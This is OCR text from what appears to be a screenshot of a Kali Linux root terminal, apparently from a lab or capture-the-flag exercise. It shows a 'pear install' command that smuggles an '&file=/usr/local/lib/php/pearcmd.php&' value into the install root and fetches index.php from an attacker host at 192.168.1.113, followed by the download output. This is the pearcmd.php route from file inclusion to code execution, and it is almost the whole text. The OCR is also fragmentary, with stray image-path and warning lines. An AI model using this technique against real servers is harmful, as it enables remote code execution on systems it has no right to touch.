 &file= usr local lib php pearcmd.php& tmp pear download
帐户。可能会损害您的系统。
php
index.php
root@kali: ~/Desktop
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/Desktop]
└─# pear install --installroot '&file=/usr/local/lib/php/pearcmd.php&'  http://192.168.1.113/index.p
hp
downloading index.php ...
Starting to download index.php (Unknown size)
.....done: 4,314 bytes
Could not get contents of package "/root/Desktop/&file=/usr/local/lib/php/pearcmd.php&/tmp/pear/down
load/index.php". Invalid tgz file.
Download of "http://192.168.1.113/index.php" succeeded, but it is not a valid package archive
Invalid or missing remote package file
install failed